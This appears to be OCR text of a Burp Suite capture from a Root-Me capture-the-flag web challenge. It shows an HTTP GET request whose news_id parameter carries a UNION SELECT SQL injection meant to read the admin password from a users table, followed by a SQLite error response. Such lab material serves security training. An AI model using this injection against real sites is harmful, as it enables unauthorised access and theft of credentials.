 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,password+from+users+where+username='ad
min'--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
Warning: SQLite3::query(): Unable to prepare statement: 1,
unrecognized token: "\" in /challenge/web-
serveur/ch18/index.php on line 80
unrecognized token: "\"